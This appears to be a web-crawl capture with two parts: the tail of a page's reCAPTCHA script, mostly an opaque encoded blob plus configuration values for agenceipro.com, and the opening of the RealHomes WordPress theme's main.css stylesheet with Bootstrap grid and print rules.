psKBYcK7w4XCmcOWwpFdwrhMZgkvUi4xbF/CtkI7ccOTwqjCmg4mKA/DtjYoScKrw7TDscOha8OKwr1nw7cswoPCtBx5w6pTJxE1XCdMEcOYCcOSwo57wqbDssK6w7xQE8O+wo1CCsOAwqsqLyYuwp1Iw4TCiMKnAsODwozDp8OdwqTCu8OKfE0MKD3CkxkkK8OfwrLDuy/DlQrDkx3CucOHwpM1BTPDoi7DsMKFYMKcwoMzw5YRw7bCisOAwoJhfCPCih1ubCIewqfDp8K8BMO1wonCrQZ5wrcLARvChsO/GsOGFsKxesKhw5TCtFZXw4jCiMK3wrJNwqvDo23CsMKvKsOWwrp1wrzDjgnDhhhVA03ChcKjw4ETRknCmTjDu8KNIhrCqX86Ym3DqCDChsO8w4RjHypnC8Kqw6XDonEEwo/DkMOzw6kcw6N5w4gMwrU9NcKPwpDClMOGw6UMFBJmbMKTbG3DlMKTJMKIw5Jvw6AMwrpQaRAGwrfCqMKOw5HDiUsyw7R0woF3w4UPwpXCvmrClArCt8Kucg3CnsOoT33Cv8KKDmvDj8Ouf2dcV1lIwo/Crj8ywo8lw6lXwpwhw7NLSQ/CsHwWNcOCw7vDqsOpTMK3FjLDpVg/w5stwpbCpsOUZUFQwo3DkcOvJjPDvMOUw6PCuETClsOXwpMCasKcwpR3ICTDksKUw4TCiDPCvnHDtsOILCbCs8O0YSXCv8K9w5ECwoLCiDYFw6PCnUfCowHCgsOvwqHDj1YEwrjDrsKwwo/CgUHDuMO2wr7DisOxWcOPNQ0lQMKYQUhYA2ogw45cw7/DlgHCgVLDsMOVCyjDjDjCsMOoI8KNwpzDocO3w4VIw4vDlVDCtzkaFW8fw6zCly3DsMOIw7/CiMKkTsO+w7c8MiVcwrstQXZ8EWULE8KtZCDDs8KMNVI8wr1Ow5PDpcK5C8OiMjvCjWlIw60RNGPCvngFecOcwq7Dgk/CsEBddMOKbUxTwq7Di1ouw7IYbMKCwo3Cr8OqDMOdw6PChXjCpHdSw4VEwpPDrMObw61gEMKgw5bDlMONw6I3KMOvcsOcLRvCnCPCoMKKw5hjU8OyEcKvw6k1CcKhw5XCsnUFw43DtnjDqisYGiF2wowBd8K/w5nDgGTDkMK6wqrCjxckIMO5QcKbOF3DvmnDqiVpD37Cmw1xa8OkUArDtMOyw45JKEzDk3/DjRfDh8OpMMKBZcKuw5rDlMOwwp4HN0FDwo3Cv8OqAsObFEUXw54EwrLCijQXwrjCu8K7wrrDpcOAw4UjUFVtPsKWQMKIw7LCi8KzJy7DhcK2w6wJesKqwrYEwqs9w7HCuMKKKcKcKT5PasKPND/Ct8KUcXokwoFKwoQuU8KSHMKZQklCw6EWwr/CoMKeeHDDuMK9wqbCui0cLsKaUzVFYcOOFCXCv8OyXsKxeMKUC3nCnW7ChMOiYFwQWAlrwoJhamlLw7DCnivCnxXDiwXCsgdqCMOgTGoowp1ww5LDq8KKw63Cn8OtQTsIw7bDmCsLw6FTAih6awnChzjCtnTCq8OIwoE+w4PDv8O/[base64]/[base64]/CqSHCpMKjwprChcKswp3DiMKbwp3Cum/DsRQADg/CljBLw4/[base64]/Dh39DA2vChsO9bUXChVhkw6fDscKUeGDDvsKDwrlDwq4LPcOmd8K1WCjCpHLCpWYDw59YP0TCosK2wozChsKpw5bDmcOCwoUNwr1+wofCucKtwpnCsMOywpF1w4jCmg/CsXNGw5DDuMKDwqzDmMOVwonDksOuEDLCscOqfwkidcKxFcK7Xi7CjsKBw6Zyw5rCuMOPwpnDixdZe8KSHcK8wqnCnMKiKDXCgxxdw4/DqsKywrDCn8OSwoYhw5Ekwp7DmsOqw4DDjMKfCMKJfz/Dt8K3IsKJFmfDqcK+DHzCtcOdYUjCjcKsRsOEW8OLwrQuw7cMwrBnwofDsi7CmcOHTMKuw5HDow7Dj0BnVBDDrFxNf3/[base64]/DvBh2wpkXw4rCgsOWGxRrU8OTCD7DrXzCtS01BTk3wr9hwpjCrhnDoTPDh10uwrnDqUPDjDAewpQJw4DClyjDk8Omw585DFNCGsK0w6rCjsOYw4PDs8OewqTCmG8TdMO/w5Rfw4PDtcOoKEtmwpPDgk4mVcK1w7zCpcOjOsOUwoYIAcKLJMKSbE19w4QdKMO0w73DkzHDucOIHSRQdiA1w5nCpTxvwrHDr0decsK6wo1CFcOTwp/DmUbDpsOAwqvDsw1GKDLCt8K/[base64]/[base64]/w4DDlTnDlj7DuFUHRsKVw7kkRMO2wqk+w7XDpMOdBH3DvcKAfWfDvEHCj8OABcOuw7PCjXw9wpvCncOtw7vDt8KawpvDlXwTG8O0InV4w7zCvcOkwr/DscO3w5nDrcKjw4Jww7RKU8Ovw6PCmDlWQHIBwpINYcKLw4PClcK/wqwswrXCscOyMsOswoTCq8KGUlXDhcKAw7g3w5Mww4NmUVgtwoRcFUouJcKfa1LDrkZ9XX0OwonDvMOBdsOAa8OXw7tZw5Now7DCmcKDwrLCrsKVCA3DtXTDgihMYj/CucO+wr5jSzJSw7bChF9XwqvCpsKHFcO1wqA9wrZwwppwwptEwprDnFHCo1LDkwrDuwfCsEtKPsOfV8KTW23DlQ7DnS0ZJ8KSwovCnMKrw58UdsOFGcOBwrfCmMK2MQ/DmsOAwqMpwr1hw5vCuMOJdxHCksKIJsKrw5TCuMKKwrVWw6ICAG/DvMKyYlrCoDnCoVQbR1xuU8OMw7fCtGNiGnLCvMKNIcOXHsOPMh4Wa1g/IAHClGbDp8KZw47Cj8KzwpN4w7fDswTCvQ3CmRzCtcOAw6XCucO/[base64]/ClcKKw7pjw5RdwqnDpMKmwq02w4MxwqHDiSbCvzDChsKmwrLDpSbClmvDn8OdwoQIwoFJwpd4N8OKwovDvSwEecKaw48GUMOEOcOuTsKgcgl5B8KpFsOIalIkUG1iw6pRw6jDk14CbcKdJUxXwr92ZHfCph/[base64]/w6/[base64]/[base64]/Ds8K/Snxtw7PDt8KpwqjChMO7BcKQw6LDk8OKw7VfwrXCg8OIw6sfwqzCjMK+w5bDsBxrw6/Ck1PDosKgPFrCnibDnTTCoDNcLcKdYVXDuzZLwpxww6Mtw5bDs04Jw598w6/DrsOQwphjwprCtsKsGBtjPsKmXMOtI8Kjwq3CtG/CoALCvyM+wrbCrmnDg04Sf8Kmw5PCoMKpw4bCl8ONwoHChcOod8KdwonDhlzCqBbDn8OLasKHMMKKOiBJw7zDrVPDo8KJHsOZbcOCJhUlH8KNRMOOJw/CiFoGcMKUw57CrMO6w4XCujBfwrsGwrcRwoZ6w6DCkjjDvW4HwpHDt1jCh8OWf08rw60Mw44hwoc0HMKGwrQ/[base64]/USsDwpbDi8Kcwp9Dw61pEMO3QxVvwqDDscONGW/DknHCvwwCEMOFwpwBTsO5YHBnw4vDrTk1esOqE8Kbwr/ChsOHTsK7wqjDp2DCmsOqMG8+Uh8Vbk7DrGDDssOAPsOIWMO/FTvDqmJ2MRIVOcKGw78qw4HCuzsuBlpvNMOdwq4cZUxodAZBw7xXwo4uDHp4AsKuw6d+wqIwWHxjEXN/[base64]/CuVrCsA7CjMOEw7DCvGQFVsK6PkrCi2bDsMO2w45QwpHDncOCwrovKX/[base64]/CpsOoJXvClcOMwoxRwrrCtmgsw5Vvwpoaw7Row7PDvcO1VcOxwpQ5woB/OcKSHsO+eCzCnF7DpsOVfMKqXsOswooXw5ltEMOpw5c4wpMWw7gmBsKCw5PCksO9VXckw7scwoTDocOeIcO3w6DCisKCwrdFwrzDhsKWwrXDs8O+NDccwoxxw41dDj5vwr9nAsOgYcKXwq5hw4oZwpnCqcOTwpIICcOJwo/ClsKZYkLDmcKREzpww60cEFnCiMKpV8Owwq3DuMKGwr7DqD4bwp/[base64]/Dl2TDjMKiAsKQSTUEVMOJwrHCswXChMKYeMKPwrfCtnDDok8+CsKMOUjCp8K2woMMworDiGzCjHNQw6NfWi3DhMK7JsOSw4TCgAVTWzdaQcK/XsKaMRHCv8OvH8KNw4ZvfcKFw4AVX8OVwrAuWlHDu8Orw5bCrcO5w7kKVSNowrrDm0wacmbCnwUqwpVpwpDDnnp2wo8iBAN8w51nwqTDn8KlwoDDs3FPw40/LcOWwqY8XMKIw6PCvsKOScO/w40jcgQxw4zDg8K0bgjDmMKEw7h6w5/[base64]/Dl0lpwqPDg8Ogw741wrxfw6TCmsKqKgQ8CgTDq1lPVsO1DcOQT3jCtMORTE54w7fDksOzw5HCg1/[base64]/DiMKUYcO9XS1Ww7R0wo8/wqIIw7gjwp3Du2XCp1PCqsKGw7FkNlFbwobDmsKkLMO+WHxkwq4dI10lQ8OaQR4dQ8OcJ8Osw5HCiMOQd0rCsMKPWyVDV0V0w7PCozbDjwbDhmY/dcKABTLDl2I2TcOiOMOLHsO2w4/DlcKCFEIqw4jCrMOUw7UtXjVTfGPCrTR+w6LCoMKNW1rCqkdcGzbDoVTDisOYHF96M1vCi3NiwqsXwp/DnsOCwpDDskvDoMKcLcOyw7vCiUYmwr7CtVzDi3UUd3/[base64]/DiMKNPRDDnHRqwojCqGfDjTfDq8KkDGrDgGDCt8Oia0sDwq0Lw7QxQ8OJSHdVw5nCuVXCgsKqLUjCuH7CoTF+wpHDgFLDjcOfwpvCvyRrW8KnW8KHw7NtRMKew5YwdsKTwq/ClAJXbg4gCk3CqE1Lw5FDQnIrKSlhw6x2wpfDrT9HH8OsUgfDtwPCmnvDk8KscMOiw6x1QmM0wrYrBko3UsKhTil7w4/DiS5/[base64]/Cr10BwonDlGjDr8K2w6HCq0Asw4vCoCBLwoDCpcONwq/DqMK3BGDCnsKvMDsGwoUZwp9swozDsG/CngrDhnlHecKkw4kMb8ORwq8tUnvDsMOCNCZrKsKBw4rDtwPCsgonC3JGw7vCtsOORMKew4Fswr4GwpsLw7JGW8KKw5XDmMOYASDDqsOcwqfCm8OGM1rDrsORwq/Com7Dh2vDv8O2aiohAsK5w7pFw7LDgnrDmsO4IcKHfTrDhF7DrsKobMOCD0Utw4IafcOlwo8SV8O8BT4pwrjCk8OQwrFswpI5Z0bDg0guwobDpsKGwqLDmsKvwqxBNDzCqcKeAzQNwrXDrMKyHRc4CsOGw5XCrj/[base64]/ScKbwrvDtj7Cl8KrwpjDqcKhCWrCisOKInh5w71rGjjCk8Olw6bCr8O7KV5Zw4w7w4rDj316w4I8VknCjC5Jw7jDgBXDvgDDqcK0Yi7DtsO5wozDj8Kcw6AGHDVNw4kgGcO6YcO4WhzDpcKawrrCsMOvP8OPw6QGJMOEwo/Ci8Oqw7JiKcKxQ8KVfUPCvsOVwpUnwpUMwqPDnALDi8O8w4/DvFXDr8KVw5zDisKHDMKifHYUwqjChUolc8KGwqDDiMKfw6zCp8K3SMKjw7XChsK/[base64]/CtAbDtsK2csOYa8K+wp8SwoIjw4DCqQfCuHbDtsKRw5tpA2RJIcOWwqDDsHjCjsOxPG7CoicKwqnDo8KawrYmw6HDtMOswqHDkDHDnXQ7dGLCjhp/[base64]/MsO+woExP8KnwqbDgSpPMhXDgh45cS54w4TCqVLChMKTw6TCpm9POMOcPirClwvCiVPDilrDkDXDosKKw47DsjQgwpITKMOiwo3CgGHDmsOzasKYwr/[base64]/[base64]/DiMKfbRXClMK0wo7Dl3rDhxDDrjsowq1ZHMOQfMOLwpnCgxXCp8Orw6twZcKQwr/Ds8K8XHkNwqjDv1/CkcO5wohZwrAfP8K1CsKEM8OWeykXw5dLAsKew7XDkljCnB9lwprCrcKmB8OLw6AsG8KuRDsEwpt+wpw2TsKqM8KVL8Osd25EwpfCnsOxHlEKfnVZGUZ2bWnDi1AMFMO/CMO1wr7Du8OAbAJlX8OjBgcZdcKSw4bDoydEw5JUew7DoVJ+b3fDqcO/w6/DmcKIDCfCg3J7HRbCm0PDj8KKHlrCgm8Zw7PCgsK2w6LDviHDn2UFw6nCjsOBwosVw77CvMO9U8KAKMKnw5zDlcOpMDc8HkTDnMOLA8O+w5cLH8Oxf0vCosO/CMKqcj3DomzCs8Obw5XCmWjCs8KODsOFw7vCpWAyBy3ClxcrwpXDkcKqSMODbMOMHMOtw6bDtXrDlMOWwp/ClcKbB0FcwpDCq8O8wqPCvRoOesKzwrDClRMCw7/Du8OWwr7DrMOpwpPCrcOhAsOAw5DCv0bDq2LDlxkMw4xYworCjmgUwrTDkcKmw6zDsEptGjZ7GMOGUMK5TMOseMKsUgZnwpFuw4wTwp5iC3fDkxAAG8K+MsK7w7EfwqvDkcKiZV/Cv3Isw4UqwovCmExLwrpgwqwAE0nDiARkJUBZw6fDpcOaGMKPPUzDksOzwrllw6LDtMOINcKrwpBrw6ILH24QwpR/HkjDpx/DpibDhFjDszzDu2hOw6fCuh3Dm8OGw7TCngDCsMOzSl4uwrU1w6F7wrfDmMOKCidHwoFqwqcDL8OPXcOJccK0WUhoDcKHKxbCjcOncMKrbhdMwpLDg8Kuw5bDvMK/L2ICw4UaGxvDtGHDisOVFMKywobDsB3DpMOkw7NQw74RwppowrQWw6/ClhF6w6ITdRB8wprDpcKCw5vCpsK9wrjDucKdw7Y1bEoEScKlw58XUklUWBRYKlHCjcKHw5YGDsK0wpxsT8KCBFPDiELCqMO3woHCpQVbw63CllJFBsKcworDgVMPRsOJJUrCqcKLw7fDp8OkBsOHaMOpwqHCuyLCtTtSEBTDkMKeGsOzwq7Cql/[base64]/HsKNR8OUw4fCt8KcBcONwrrCrcO/QMKUw7/DtcOMw5fCjsO5DAZ4w77DgAPDtsO+w7kHN8KSwpwLW8KrGsKALXfCqsO/[base64]/DscONw6txVj/DhXfCkRbCtsK4worDgQTCpRzCtsOywr8/w5xZwrh7wpDDq8K/wrXCmQBAw7p/[base64]/w4VwdBbDr8KCTSDCpXBgw6vCgMKwX8KMwrzCpFsww7LDjsK0BMOqaMOgwpM2N13DhE49Q1cbwofClQQsPMK0w53CmADDosOywoAUOSLCmGDCqcO5wr80LklswoUYdX7CqjvDqsO/[base64]/CpsOHwrdvwqJ4wpzCjE3CrcK6QxHCpyN5UsOieyDDhwI1X8KZw4NBIXhEeMO/w6NNPMOePMOgHGNtI1DCicOXSMOvT13CgMO2HgbCky3CmxA/w6DDkEECVMKjwq3DjWMNIgkrw7vDg8OpYS0cIMOUN8Kkw5/CiU3DksOdM8Ojw61Rw6XCg8K8w4HCokPDvUPCoMOnw5zCnxXConLCrsK7wp85w6d9wo1wfjsSw43Dn8Kaw4EywrLDt8KMecOqwpBvIcO/w70vESHCpDlaw51HwpUBw6glwpnCisOQPGXCiUXDujXChTbDmcKIwqrCtsKPd8OaX8KdYHZgwptkw5DCmEvDpMOrMsO8w7law4XDrShPHWLDk2TCmQ1XwoTDhB4rBzTDm8KefRJLwpxQR8KeRm7CsD9UOsOBw5JKw6XDm8KBZD/DncK2wrRZMMOadHLDgAQAwrRGw5tTLWEewpLDvMOQw5AWLk5NMg/CpMKUMMOsacOdw7NtHjdewosRw63Co3wPw7bCqcKWAsOQA8KmF8KDBnjCpnAoe0/DocOuwpVNBsKlw4zDiMK9KlXCmDrDhcOmA8K5w4opwprCqsOAwpHDlsOMY8ODw6/Dol8/[base64]/Ct8KFcGHDu8Oxw5Y1w7R/wqt2ATfDlsOPN8KPe8KjY3x/wpXDr3BbCBXDm3BGMcOwBRIpwq3CpMK8QmLClsK+ZMKNw73ClMKbMcKiwo1jwrvCqsK/cMOpw5TCq8OPH8O7BQPDjXvDg0k1XcKCwqLDuMK+w7INw4QGAsK6w65LAizDslFIFsOrIcKcCghJw4o0QcO0X8OgwqjCm8Kdw4RHZALDr8KswozChyTDrBHDj8OwHMK8wqTCl37DqWbCsmHCiExjwoU1SMKlw7TCpMOZw5hkwr/DlcOJVCZ0w45id8OlX2Zkwoc/w6/CpltbL0bChyvDmcOLw6REecODwpwww6Uvw4bDhsOcHXFawpbCt20KQMK1OcK4EMO0wprCgFIyY8K2w7/DrMOwHFR2w7fDn8OrwrFfR8Oaw4nCtBsaUlvDuQvDv8O7wo01w7bDvsOCwrLChjbCr17CkTXCl8OBwrVwwrl0RsKVw7FmWhNue8K6BTRPHcKhw5Ftw53CmlXDokzDk2rDlsKHwrjCiF/Dm8K9wo/Dg3/[base64]/w7jCuANiwodmwo8wwox0w7RaE8OQGBjDvUbCpsO6O0/CrcK/wonCvcOvGS1ww6HDsTRnawvDiUjDjVgjwodDwq7DvcOuGnNiwqAIbcKyFz3DlVp5bMKTwrXDhQfCk8KawqZYQVbCggFVIVPDrEd6w6bDhDVOw6TDlsKzGGPDhsO2w5XDqGJ/ETliw6RNHk3CpEQpwqfDhsK7wozDrhTCl8OGcXXCkl7Ch19IFwc4w5cIXMK+HcKSw4/[base64]/DmcKjHALConohdi7Cpg55c8O8URjDmCkUf1PCn8OCcRPCqkM4w6wpEsOkIMK9w5/CocKLw5wxwpvDiA7Du8Kfw43ClCIlw63CpcK/wpcewpBkHMOew6s8AMOAU0AwwovCgsKtw4JNw5BWwpzCl8KFRsOgGsOYP8KmAcKuw6Q8KFHDtmzDtMOAwrMmccO/[base64]/UcOawp4xfBzCrjADwpHDncOVIMKbCcONC8OmwpbCnMKTw7ZAwodGQsOycFXDnk1zw53DlTLDq1IXw4wbLMOewpJnw5rDnMOkwrt+dxgVw6LCh8OPb37Cq8KwR8ODw5QFw5kyK8OrHMOdDMKlw7hsVsO3ACnCrEMFFFA/[base64]/DrMKow5QswoLDisKmF8Oodl7CrAXDkD/CsU/CgR/Do1JQwq1Vw4fDgMK7wrsBwqshN8OrKzZ6w4/CtMO3w6HDkkdnw6UBw6/[base64]/OMKVwo7DtcOvKsOYwpPDiFfDh0PDon3CjiMUC8K0woQEwrIpw5Y8wr9ewoPCtQzDtnxIYF4QEGvChsONf8KRV03CncOww7BOPlojCMK5wr0lI0IhwoUKM8KQwoM5VVDCsEfCiMOCwptqG8OYbcOlwpnDt8KgwrMaBMOdY8OBYcK+w5MHQcOYNT8iGsKUKA/[base64]/[base64]/DrMO2R8OidCbDi0vClg4twqLDh8O5KxrCmsOQP8KvwqETw7HDqAsTwq5aBEgmwofDvkPCm8OGH8OYw6DDgMOxw4HDt0HDpcKGC8Kvwpwuw7bDusKzw6vCicKcasKsQX5oTMKwMCvDqBTCocKVGMO4woTDucOvERAzworDtMOKwq0Pw7nCqz/[base64]/[base64]/Du0TDmUJ3w6/[base64]/Dv8OTXiTCmVvDusK7wqUrwpgNw545F2XCsl4Pw6QXaArCvMOrPMOzWH3ClDEZFsOvwrQjRnAEJcO9w4bDhyYywoDDoMKHw4zDmcOsHB9ebMKTwqPCpMO+ZCLCtcOMw4LCtg/[base64]/DhsKwd8KPw7LCgsO8CsO7wqLCuQLDuWzDug/DqjVoKsK8AMOgfj3DhMKmHVwaw5vCggHCi2sqwpTDucKOw6oNwq7CqMOUOMK4HMKCCcO2wr12OwXCgV9ofybCnMO9bAM2B8Kbwpk/wpU4C8OSw5ZIw65swpAQecK4HMO/w7VJb3VQw7Zcw4LCrsOxTcKgcxnChMKXw5J1w6LCjsKKf8OSwpDDvcOiwqZ9w6jCicOUMnPDhlRzwqPDk8OPWFZDeMKbIEXDkMOdwpVCw6XCj8OVwqo5w6fDo0sKwrIywqo5w6gcZC/[base64]/worDiRHCnl8PB3rDmMKqc8OgczfDhElYL8Ofwr9jMwvCnSBQw7Juw4LCnsKzwrknQG7CuQ/Cv3dWw4rCkSgIwrjCmEh2wpbDjk9rw4zDny4nwpIhw6Eowp9Ew41Tw6QQL8Kawo7CvE3DoMKhI8OXfMKZwqzDkRB4V3MmWsKcw4zDmsOWGsKqwo9swocHFylswr/CsAc0w6jCiBtpw4/Cvll+w5MewqzDiAcNwr0bw4zCk8KXfm/DkgIMOsOxasOIwojCqcKQNTU8HMKiw4XCvgXClsKMw5/CrsK4JMKYDG5HXzxcw4bCvC87w4nDs8KEw5t/[base64]/CvDDDrQ4AH8KhT1U6w7vCpWfCvcObN1fCkFdfw6NJw6/CksKBwoTCmMKTKyDCinPCtMKNw5LCvsOceMKZw4gKwq/ChMKDDVMDY2AQBcKvwoTCny/DqkvCrH8cw5s5wrTCosOnEMKJJAjDsVk/fMO9wobChU1pSF19wonCszB4w4RCbUfDvwDCrWweBcKmw6LDj8Krw4YLGVbDnMORwoLCnsOPDcOVdsOHXcK7w7bDo1nDpRrDpMO+GMKlOQPCtQlVEsOQwpMbLsOjwo0cDsKow5Z+woZZNMOSw7/DosKleSgtw5zDqsKLGxHDs0rCpMODSxjCmRAXHytrw5nDggDDvD7Dl2hRe3bCvDbCinIXOzI3w6DCrsO0TkXDmkRTSyJkLcK/[base64]/[base64]/CpnJSLWo1cMK/w45cCihxIMObYTrDmMKNKVDCrMKZMsOaJRrDr8Ocw6M8OcKyw6xkwqrCv2l7w4rCqHvCmHvCkMObw6rCmnE7KMOMwp9XcwPCjMKjKWU6w5VPM8OBUx1PT8O9w5x0VMK1w5nCnl/CtcK7wr8kw78kDsOQw5R/[base64]/CpzrCtjcTwqYOYFzCjjDDhQwUwprDpsOrcSJew4hEDmXCssO2woDCtzrDvB/[base64]/w4/DjMKhw61ow4vDpA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,284],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.agenceipro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BSYTCc4FbdIoVAhbv3B2+jXafNDH0EZdxYhMCBdWofY\\u003d\x22,0,0,null,1,1768359016417,0,0,[18],null,[190,203,172,80,196],\x22RC-YNhFWqLljzYj9g\x22,null,null,null,null,null,\x220dAFcWeA7Z__UG7EDbZp6hgZh6_wRCIR2WaHixNvfpXX1wgsyzHnl78rPS61jZRAAkC3rdPEEOsbYzJy1JVJdLDYW5Kc1a_Pdb-w\x22,1768441816520]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/main.css?ver=3.0.0
body_size: 65275
content:
/*!
 * Real Homes Styles
 *
 * This file includes
 *
 * 1. Bootstrap styles
 * 2. Bootstrap responsive styles
 * 3. Core theme styles
 * 4. Theme's responsive styles
 */
/*
 * 1. Bootstrap Styles
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

audio:not([controls]) {
  display: none;
}

html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

a:hover,
a:active {
  outline: 0;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  /* Responsive images (ensure images don't scale beyond their parents) */
  max-width: 100%;
  /* Part 1: Set a maxium relative to the parent */
  width: auto\9;
  /* IE7-8 need help adjusting responsive images */
  height: auto;
  /* Part 2: Scale the height according to the width, otherwise you get stretching */
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}

#map_canvas img,
.google-maps img {
  max-width: none;
}

button,
input,
select,
textarea {
  margin: 0;
  font-size: 100%;
  vertical-align: middle;
}

button,
input {
  *overflow: visible;
  line-height: normal;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
  cursor: pointer;
}

input[type="search"] {
  box-sizing: content-box;
  -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}

body {
  margin: 0;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 20px;
  color: #8b9293;
  background-color: #fff;
}

a {
  color: #8b9293;
  text-decoration: none;
}

a:hover {
  color: #656c6c;
}

.img-rounded {
  border-radius: 6px;
}

.img-polaroid {
  padding: 4px;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.img-circle {
  border-radius: 500px;
}

.row {
  margin-left: -20px;
  *zoom: 1;
}

.row:before, .row:after {
  display: table;
  content: "";
  line-height: 0;
}

.row:after {
  clear: both;
}

[class*="span"] {
  float: left;
  min-height: 1px;
  margin-left: 20px;
}

.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}

.span12 {
  width: 940px;
}

.span11 {
  width: 860px;
}

.span10 {
  width: 780px;
}

.span9 {
  width: 700px;
}

.span8 {
  width: 620px;
}

.span7 {
  width: 540px;
}

.span6 {
  width: 460px;
}

.span5 {
  width: 380px;
}

.span4 {
  width: 300px;
}

.span3 {
  width: 220px;
}

.span2 {
  width: 140px;
}

.span1 {
  width: 60px;
}

.offset12 {
  margin-left: 980px;
}

.offset11 {
  margin-left: 900px;
}

.offset10 {
  margin-left: 820px;
}

.offset9 {
  margin-left: 740px;
}

.offset8 {
  margin-left: 660px;
}

.offset7 {
  margin-left: 580px;
}

.offset6 {
  margin-left: 500px;
}

.offset5 {
  margin-left: 420px;
}

.offset4 {
  margin-left: 340px;
}

.offset3 {
  margin-left: 260px;
}

.offset2 {
  margin-left: 180px;
}

.offset1 {
  margin-left: 100px;
}

.row-fluid {
  width: 100%;
  *zoom: 1;
}

.row-fluid:before, .row-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}

.row-fluid:after {
  clear: both;
}

.row-fluid [class*="span"] {
  display: block;
  width: 100%;
  min-height: 30px;
  box-sizing: border-box;
  float: left;
  margin-left: 2.12766%;
  *margin-left: 2.07447%;
}

.row-fluid [class*="span"]:first-child {
  margin-left: 0;
}

.row-fluid .controls-row [class*="span"] + [class*="span"] {
  margin-left: 2.12766%;
}

.row-fluid .span12 {
  width: 100%;
  *width: 99.94681%;
}

.row-fluid .span11 {
  width: 91.48936%;
  *width: 91.43617%;
}

.row-fluid .span10 {
  width: 82.97872%;
  *width: 82.92553%;
}

.row-fluid .span9 {
  width: 74.46809%;
  *width: 74.41489%;
}

.row-fluid .span8 {
  width: 65.95745%;
  *width: 65.90426%;
}

.row-fluid .span7 {
  width: 57.44681%;
  *width: 57.39362%;
}

.row-fluid .span6 {
  width: 48.93617%;
  *width: 48.88298%;
}

.row-fluid .span5 {
  width: 40.42553%;
  *width: 40.37234%;
}

.row-fluid .span4 {
  width: 31.91489%;
  *width: 31.8617%;
}

.row-fluid .span3 {
  width: 23.40426%;
  *width: 23.35106%;
}

.row-fluid .span2 {
  width: 14.89362%;
  *width: 14.84043%;
}

.row-fluid .span1 {
  width: 6.38298%;
  *width: 6.32979%;
}

.row-fluid .offset12 {
  margin-left: 104.25532%;
  *margin-left: 104.14894%;
}

.row-fluid .offset12:first-child {
  margin-left: 102.12766%;
  *margin-left: 102.02128%;
}

.row-fluid .offset11 {
  margin-left: 95.74468%;
  *margin-left: 95.6383%;
}

.row-fluid .offset11:first-child {
  margin-left: 93.61702%;
  *margin-left: 93.51064%;
}

.row-fluid .offset10 {
  margin-left: 87.23404%;
  *margin-left: 87.12766%;
}

.row-fluid .offset10:first-child {
  margin-left: 85.10638%;
  *margin-left: 85%;
}

.row-fluid .offset9 {
  margin-left: 78.7234%;
  *margin-left: 78.61702%;
}

.row-fluid .offset9:first-child {
  margin-left: 76.59574%;
  *margin-left: 76.48936%;
}

.row-fluid .offset8 {
  margin-left: 70.21277%;
  *margin-left: 70.10638%;
}

.row-fluid .offset8:first-child {
  margin-left: 68.08511%;
  *margin-left: 67.97872%;
}

.row-fluid .offset7 {
  margin-left: 61.70213%;
  *margin-left: 61.59574%;
}

.row-fluid .offset7:first-child {
  margin-left: 59.57447%;
  *margin-left: 59.46809%;
}

.row-fluid .offset6 {
  margin-left: 53.19149%;
  *margin-left: 53.08511%;
}

.row-fluid .offset6:first-child {
  margin-left: 51.06383%;
  *margin-left: 50.95745%;
}

.row-fluid .offset5 {
